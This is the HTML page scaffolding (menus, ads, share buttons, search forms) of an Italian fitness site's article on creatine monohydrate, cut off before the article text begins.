<li id="menu-item-10974" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-10974 bgnav" data-item-row="default" ><a href="https://crossmag.it/category/esercizi/">Esercizi</a>
<ul class="sub-menu">
	<li id="menu-item-10975" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10975 bgnav" data-item-row="default" ><a href="https://crossmag.it/muscoli-pettorali-i-7-migliori-esercizi-per-il-loro-sviluppo/">Esercizi pettorali</a></li>
	<li id="menu-item-10976" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10976 bgnav" data-item-row="default" ><a href="https://crossmag.it/quadricipiti-esercizi-mirati-e-consigli-di-allenamento/">Esercizi quadricipiti</a></li>
	<li id="menu-item-11060" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11060 bgnav" data-item-row="default" ><a href="#">Esercizi addominali</a>
	<ul class="sub-menu">
		<li id="menu-item-11057" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11057 bgnav" data-item-row="default" ><a href="https://crossmag.it/allenare-gli-addominali-fondamentali-ed-errori/">Addominali: fondamentali</a></li>
		<li id="menu-item-11058" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11058 bgnav" data-item-row="default" ><a href="https://crossmag.it/addominali-bassi-4-esercizi-per-allenarli-e-1-segreto/">Addominali bassi</a></li>
		<li id="menu-item-11059" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11059 bgnav" data-item-row="default" ><a href="https://crossmag.it/crunch-lavora-laddome-rep-su-rep/">Crunch</a></li>
		<li id="menu-item-15508" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15508 bgnav" data-item-row="default" ><a href="https://crossmag.it/sit-up-benefici-e-varianti/">Sit-up</a></li>
		<li id="menu-item-15509" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15509 bgnav" data-item-row="default" ><a href="https://crossmag.it/v-up-esecuzione-e-muscoli-coinvolti/">V-up</a></li>
		<li id="menu-item-15510" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15510 bgnav" data-item-row="default" ><a href="https://crossmag.it/ghd-sit-la-strada-verso-la-midline-stability/">GHD sit</a></li>
		<li id="menu-item-15511" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15511 bgnav" data-item-row="default" ><a href="https://crossmag.it/esercizi-per-definire-gli-addominali-nel-crossfit/">Definire gli addominali</a></li>
	</ul>
</li>
	<li id="menu-item-10977" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10977 bgnav" data-item-row="default" ><a href="https://crossmag.it/tricipiti-dacciaio-con-la-french-press/">French press</a></li>
	<li id="menu-item-10979" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10979 bgnav" data-item-row="default" ><a href="https://crossmag.it/tutto-sullo-squat-a-cosa-serve-e-le-sue-modalita">Esercizi Squat</a>
	<ul class="sub-menu">
		<li id="menu-item-10983" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10983 bgnav" data-item-row="default" ><a href="https://crossmag.it/cross-fit-come-fare-1-air-squat-e-possibili-errori/">Air Squat</a></li>
		<li id="menu-item-10981" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10981 bgnav" data-item-row="default" ><a href="https://crossmag.it/back-squat-croce-e-delizia-del-crossfit/">Back squat</a></li>
		<li id="menu-item-15513" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15513 bgnav" data-item-row="default" ><a href="https://crossmag.it/i-benefici-del-box-squat/">Box squat</a></li>
		<li id="menu-item-15515" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15515 bgnav" data-item-row="default" ><a href="https://crossmag.it/close-feet-squat-cose-e-come-si-esegue/">Close feet squat</a></li>
		<li id="menu-item-15519" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15519 bgnav" data-item-row="default" ><a href="https://crossmag.it/cossack-squat-cose-benefici-e-come-si-esegue/">Cossack Squat</a></li>
		<li id="menu-item-15522" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15522 bgnav" data-item-row="default" ><a href="https://crossmag.it/overhead-squat-carenze/">Overhead squat</a></li>
		<li id="menu-item-15520" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15520 bgnav" data-item-row="default" ><a href="https://crossmag.it/goblet-squat-come-farlo-nel-modo-corretto/">Goblet Squat</a></li>
		<li id="menu-item-10982" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10982 bgnav" data-item-row="default" ><a href="https://crossmag.it/cross-fit-come-fare-1-front-squat-e-possibili-errori/">Front Squat</a></li>
		<li id="menu-item-15518" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15518 bgnav" data-item-row="default" ><a href="https://crossmag.it/hack-squat-che-cose-ed-esecuzione/">Hack squat</a></li>
		<li id="menu-item-15517" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15517 bgnav" data-item-row="default" ><a href="https://crossmag.it/come-eseguire-il-landmine-squat-con-una-forma-perfetta-e-sfruttarne-i-benefici/">Landmine squat</a></li>
		<li id="menu-item-15523" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15523 bgnav" data-item-row="default" ><a href="https://crossmag.it/overhead-squat-carenze/">Overhead squat</a></li>
		<li id="menu-item-10984" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10984 bgnav" data-item-row="default" ><a href="https://crossmag.it/un-incubo-chiamato-pistol-squat/">Pistol Squat</a></li>
		<li id="menu-item-10978" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10978 bgnav" data-item-row="default" ><a href="https://crossmag.it/lo-squat-bulgaro-non-solo-gambe-ma-anche-glutei/">Squat Bulgaro</a></li>
		<li id="menu-item-15514" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15514 bgnav" data-item-row="default" ><a href="https://crossmag.it/split-squat-tutto-quello-che-ti-serve-sapere/">Split Squat</a></li>
		<li id="menu-item-15521" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15521 bgnav" data-item-row="default" ><a href="https://crossmag.it/sissy-squat-per-i-quadricipiti-leredita-dei-grandi/">Sissy squat</a></li>
		<li id="menu-item-15516" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15516 bgnav" data-item-row="default" ><a href="https://crossmag.it/toe-squat-cose-e-come-si-esegue/">Toe squat</a></li>
		<li id="menu-item-15512" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15512 bgnav" data-item-row="default" ><a href="https://crossmag.it/zercher-squat-lo-squat-piu-sottovalutato-di-tutti/">Zercher squat</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-7737" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7737 bgnav" data-item-row="default" ><a href="https://crossmag.it/category/crossfit-games/">CrossFit® Games</a></li>
<li id="menu-item-4567" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4567 bgnav" data-item-row="default" ><a href="https://crossmag.it/category/interviste/">Interviste</a></li>
<li id="menu-item-4273" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4273 bgnav" data-item-row="default" ><a href="https://crossmag.it/category/medicina/">Medicina</a></li>
<li id="menu-item-4774" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4774 bgnav" data-item-row="default" ><a href="https://crossmag.it/category/sport/">Sport</a></li>
<li id="menu-item-15525" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15525 bgnav" data-item-row="default" ><a href="https://crossmag.it/category/vita-da-box/">Vita da Box</a></li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header full">
    <div class="jeg_container">
        <div data-mode="scroll" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_dark">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item socials_widget jeg_social_icon_block nobg">
    <a href="https://www.facebook.com/pg/CrossMagit-2299732473639391" target='_blank' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://www.youtube.com/channel/UCVNXD25jkh6VfnITYnMDLvQ?view_as=subscriber" target='_blank' class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a><a href="https://www.instagram.com/crossmagit/" target='_blank' class="jeg_instagram"><i class="fa fa-instagram"></i> </a></div>                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                    <div class="jeg_main_menu_wrapper">
<div class="jeg_nav_item jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_4" data-animation="animate"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4398 bgnav" data-item-row="default" ><a href="https://crossmag.it/category/crossfit/">CrossFit® News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4272 bgnav" data-item-row="default" ><a href="https://crossmag.it/category/alimentazione/">Alimentazione</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-10974 bgnav" data-item-row="default" ><a href="https://crossmag.it/category/esercizi/">Esercizi</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10975 bgnav" data-item-row="default" ><a href="https://crossmag.it/muscoli-pettorali-i-7-migliori-esercizi-per-il-loro-sviluppo/">Esercizi pettorali</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10976 bgnav" data-item-row="default" ><a href="https://crossmag.it/quadricipiti-esercizi-mirati-e-consigli-di-allenamento/">Esercizi quadricipiti</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11060 bgnav" data-item-row="default" ><a href="#">Esercizi addominali</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11057 bgnav" data-item-row="default" ><a href="https://crossmag.it/allenare-gli-addominali-fondamentali-ed-errori/">Addominali: fondamentali</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11058 bgnav" data-item-row="default" ><a href="https://crossmag.it/addominali-bassi-4-esercizi-per-allenarli-e-1-segreto/">Addominali bassi</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11059 bgnav" data-item-row="default" ><a href="https://crossmag.it/crunch-lavora-laddome-rep-su-rep/">Crunch</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15508 bgnav" data-item-row="default" ><a href="https://crossmag.it/sit-up-benefici-e-varianti/">Sit-up</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15509 bgnav" data-item-row="default" ><a href="https://crossmag.it/v-up-esecuzione-e-muscoli-coinvolti/">V-up</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15510 bgnav" data-item-row="default" ><a href="https://crossmag.it/ghd-sit-la-strada-verso-la-midline-stability/">GHD sit</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15511 bgnav" data-item-row="default" ><a href="https://crossmag.it/esercizi-per-definire-gli-addominali-nel-crossfit/">Definire gli addominali</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10977 bgnav" data-item-row="default" ><a href="https://crossmag.it/tricipiti-dacciaio-con-la-french-press/">French press</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10979 bgnav" data-item-row="default" ><a href="https://crossmag.it/tutto-sullo-squat-a-cosa-serve-e-le-sue-modalita">Esercizi Squat</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10983 bgnav" data-item-row="default" ><a href="https://crossmag.it/cross-fit-come-fare-1-air-squat-e-possibili-errori/">Air Squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10981 bgnav" data-item-row="default" ><a href="https://crossmag.it/back-squat-croce-e-delizia-del-crossfit/">Back squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15513 bgnav" data-item-row="default" ><a href="https://crossmag.it/i-benefici-del-box-squat/">Box squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15515 bgnav" data-item-row="default" ><a href="https://crossmag.it/close-feet-squat-cose-e-come-si-esegue/">Close feet squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15519 bgnav" data-item-row="default" ><a href="https://crossmag.it/cossack-squat-cose-benefici-e-come-si-esegue/">Cossack Squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15522 bgnav" data-item-row="default" ><a href="https://crossmag.it/overhead-squat-carenze/">Overhead squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15520 bgnav" data-item-row="default" ><a href="https://crossmag.it/goblet-squat-come-farlo-nel-modo-corretto/">Goblet Squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10982 bgnav" data-item-row="default" ><a href="https://crossmag.it/cross-fit-come-fare-1-front-squat-e-possibili-errori/">Front Squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15518 bgnav" data-item-row="default" ><a href="https://crossmag.it/hack-squat-che-cose-ed-esecuzione/">Hack squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15517 bgnav" data-item-row="default" ><a href="https://crossmag.it/come-eseguire-il-landmine-squat-con-una-forma-perfetta-e-sfruttarne-i-benefici/">Landmine squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15523 bgnav" data-item-row="default" ><a href="https://crossmag.it/overhead-squat-carenze/">Overhead squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10984 bgnav" data-item-row="default" ><a href="https://crossmag.it/un-incubo-chiamato-pistol-squat/">Pistol Squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10978 bgnav" data-item-row="default" ><a href="https://crossmag.it/lo-squat-bulgaro-non-solo-gambe-ma-anche-glutei/">Squat Bulgaro</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15514 bgnav" data-item-row="default" ><a href="https://crossmag.it/split-squat-tutto-quello-che-ti-serve-sapere/">Split Squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15521 bgnav" data-item-row="default" ><a href="https://crossmag.it/sissy-squat-per-i-quadricipiti-leredita-dei-grandi/">Sissy squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15516 bgnav" data-item-row="default" ><a href="https://crossmag.it/toe-squat-cose-e-come-si-esegue/">Toe squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15512 bgnav" data-item-row="default" ><a href="https://crossmag.it/zercher-squat-lo-squat-piu-sottovalutato-di-tutti/">Zercher squat</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7737 bgnav" data-item-row="default" ><a href="https://crossmag.it/category/crossfit-games/">CrossFit® Games</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4567 bgnav" data-item-row="default" ><a href="https://crossmag.it/category/interviste/">Interviste</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4273 bgnav" data-item-row="default" ><a href="https://crossmag.it/category/medicina/">Medicina</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4774 bgnav" data-item-row="default" ><a href="https://crossmag.it/category/sport/">Sport</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15525 bgnav" data-item-row="default" ><a href="https://crossmag.it/category/vita-da-box/">Vita da Box</a></li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://crossmag.it/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
	    	<a href="https://crossmag.it/">
		        <img src="https://crossmag.it/wp-content/uploads/2019/04/1-3.png" srcset="https://crossmag.it/wp-content/uploads/2019/04/1-3.png 1x, https://crossmag.it/wp-content/uploads/2019/04/1-3.png 2x" alt="CrossMAG">		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://crossmag.it/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>
    <div class="post-wrapper">

        <div class="post-wrap" >

            
            <div class="jeg_main ">
                <div class="jeg_container">

                    <div class="jeg_content jeg_singlepage">

    <div class="container">

        <div class="jeg_ad jeg_article jnews_article_top_ads">
            <div class='ads-wrapper  '><div class='ads_code'><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-6715783629975085"
     data-ad-slot="8647903799"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div>        </div>

        <div class="row">
            <div class="jeg_main_content col-md-8">
                <div class="jeg_inner_content">
                    
                                                <div class="jeg_breadcrumbs jeg_breadcrumb_container">
                                                    </div>
                        
                        <div class="entry-header">
    	                    
                            <h1 class="jeg_post_title">Creatina monoidrato: a cosa serve, dosaggio, effetti collaterali</h1>

                            
                            <div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_1">

    <div class="meta_left">
                    <div class="jeg_meta_author">
                <img alt='Martina Marise' src='https://secure.gravatar.com/avatar/4cc5aa73141db62d0348e65a9ca85191b99faa33fd98c75a619e56d0721eb094?s=80&#038;d=mm' srcset='https://secure.gravatar.com/avatar/4cc5aa73141db62d0348e65a9ca85191b99faa33fd98c75a619e56d0721eb094?s=160&#038;d=mm 2x' class='avatar avatar-80 photo' height='80' width='80' decoding='async'/>                <span class="meta_text">by</span>
                <a href="https://crossmag.it/author/martinamarise/">Martina Marise</a>            </div>
        
                    <div class="jeg_meta_date">
                <a href="https://crossmag.it/creatina-monoidrato-a-cosa-serve-dosaggio-effetti-collaterali/">December 3, 2020</a>
            </div>
        
                    <div class="jeg_meta_category">
                <span><span class="meta_text">in</span>
                    <a href="https://crossmag.it/category/alimentazione/" rel="category tag">Alimentazione</a>                </span>
            </div>
        
	        </div>

    <div class="meta_right">
                            <div class="jeg_meta_comment"><a href="https://crossmag.it/creatina-monoidrato-a-cosa-serve-dosaggio-effetti-collaterali/#comments"><i class="fa fa-comment-o"></i> 0</a></div>
            </div>
</div>
</div>
                        </div>

                        <div class="jeg_featured featured_image"><a href="https://crossmag.it/wp-content/uploads/2020/12/413-1.jpg"><div class="thumbnail-container" style="padding-bottom:50%"><img width="1140" height="570" src="https://crossmag.it/wp-content/uploads/2020/12/413-1-1140x570.jpg" class="attachment-jnews-1140x570 size-jnews-1140x570 wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://crossmag.it/wp-content/uploads/2020/12/413-1-1140x570.jpg 1140w, https://crossmag.it/wp-content/uploads/2020/12/413-1-360x180.jpg 360w, https://crossmag.it/wp-content/uploads/2020/12/413-1-750x375.jpg 750w" sizes="(max-width: 1140px) 100vw, 1140px" /></div></a></div>
                        
                        <div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '><div class='ads_code'><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-6715783629975085"
     data-ad-slot="8647903799"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div></div>
                        <div class="entry-content no-share">
                            <div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome">
                                                            </div>

                            <div class="content-inner ">
                                <div class='heateorSssClear'></div><div  class='heateor_sss_sharing_container heateor_sss_horizontal_sharing' data-heateor-sss-href='https://crossmag.it/creatina-monoidrato-a-cosa-serve-dosaggio-effetti-collaterali/'><div class='heateor_sss_sharing_title' style="font-weight:bold" ></div><div class="heateor_sss_sharing_ul"><a aria-label="Facebook" class="heateor_sss_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fcrossmag.it%2Fcreatina-monoidrato-a-cosa-serve-dosaggio-effetti-collaterali%2F" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#0765FE;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M28 16c0-6.627-5.373-12-12-12S4 9.373 4 16c0 5.628 3.875 10.35 9.101 11.647v-7.98h-2.474V16H13.1v-1.58c0-4.085 1.849-5.978 5.859-5.978.76 0 2.072.15 2.608.298v3.325c-.283-.03-.775-.045-1.386-.045-1.967 0-2.728.745-2.728 2.683V16h3.92l-.673 3.667h-3.247v8.245C23.395 27.195 28 22.135 28 16Z"></path></svg></span></a><a aria-label="Twitter" class="heateor_sss_button_twitter" href="https://twitter.com/intent/tweet?text=Creatina%20monoidrato%3A%20a%20cosa%20serve%2C%20dosaggio%2C%20effetti%20collaterali&url=https%3A%2F%2Fcrossmag.it%2Fcreatina-monoidrato-a-cosa-serve-dosaggio-effetti-collaterali%2F" title="Twitter" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_twitter" style="background-color:#55acee;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -4 39 39"><path d="M28 8.557a9.913 9.913 0 0 1-2.828.775 4.93 4.93 0 0 0 2.166-2.725 9.738 9.738 0 0 1-3.13 1.194 4.92 4.92 0 0 0-3.593-1.55 4.924 4.924 0 0 0-4.794 6.049c-4.09-.21-7.72-2.17-10.15-5.15a4.942 4.942 0 0 0-.665 2.477c0 1.71.87 3.214 2.19 4.1a4.968 4.968 0 0 1-2.23-.616v.06c0 2.39 1.7 4.38 3.952 4.83-.414.115-.85.174-1.297.174-.318 0-.626-.03-.928-.086a4.935 4.935 0 0 0 4.6 3.42 9.893 9.893 0 0 1-6.114 2.107c-.398 0-.79-.023-1.175-.068a13.953 13.953 0 0 0 7.55 2.213c9.056 0 14.01-7.507 14.01-14.013 0-.213-.005-.426-.015-.637.96-.695 1.795-1.56 2.455-2.55z" fill="#fff"></path></svg></span></a><a aria-label="Whatsapp" class="heateor_sss_whatsapp" href="https://api.whatsapp.com/send?text=Creatina%20monoidrato%3A%20a%20cosa%20serve%2C%20dosaggio%2C%20effetti%20collaterali%20https%3A%2F%2Fcrossmag.it%2Fcreatina-monoidrato-a-cosa-serve-dosaggio-effetti-collaterali%2F" title="Whatsapp" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#55eb4c;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-6 -5 40 40"><path class="heateor_sss_svg_stroke heateor_sss_no_fill" stroke="#fff" stroke-width="2" fill="none" d="M 11.579798566743314 24.396926207859085 A 10 10 0 1 0 6.808479557110079 20.73576436351046"></path><path d="M 7 19 l -1 6 l 6 -1" class="heateor_sss_no_fill heateor_sss_svg_stroke" stroke="#fff" stroke-width="2" fill="none"></path><path d="M 10 10 q -1 8 8 11 c 5 -1 0 -6 -1 -3 q -4 -3 -5 -5 c 4 -2 -1 -5 -1 -4" fill="#fff"></path></svg></span></a><a class="heateor_sss_more" aria-label="More" title="More" rel="nofollow noopener" style="font-size: 32px!important;border:0;box-shadow:none;display:inline-block!important;font-size:16px;padding:0 4px;vertical-align: middle;display:inline;" href="https://crossmag.it/creatina-monoidrato-a-cosa-serve-dosaggio-effetti-collaterali/" onclick="event.preventDefault()"><span class="heateor_sss_svg" style="background-color:#ee8e2d;width:35px;height:35px;border-radius:999px;display:inline-block!important;opacity:1;float:left;font-size:32px!important;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;display:inline;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box;" onclick="heateorSssMoreSharingPopup(this, 'https://crossmag.it/creatina-monoidrato-a-cosa-serve-dosaggio-effetti-collaterali/', 'Creatina%20monoidrato%3A%20a%20cosa%20serve%2C%20dosaggio%2C%20effetti%20collaterali', '' )"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="-.3 0 32 32" version="1.1" width="100%" height="100%" style="display:block;border-radius:999px;" xml:space="preserve"><g><path fill="#fff" d="M18 14V8h-4v6H8v4h6v6h4v-6h6v-4h-6z" fill-rule="evenodd"></path></g></svg></span></a><a style="font-size:32px!important;box-shadow: none;display: inline-block!important;font-size: 16px;padding: 0 4px;vertical-align: middle;display:inline;" class="heateorSssSharingRound"><div style="width:35px;height:35px;border-radius:999px;margin-left:9px !important;" title="Total Shares" class="heateorSssSharing heateorSssTCBackground"></div></a></div><div class="heateorSssClear"></div></div><div class='heateorSssClear'></div><div id="ez-toc-container" class="ez-toc-v2_0_80 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<p class="ez-toc-title" style="cursor:inherit">Indice</p>
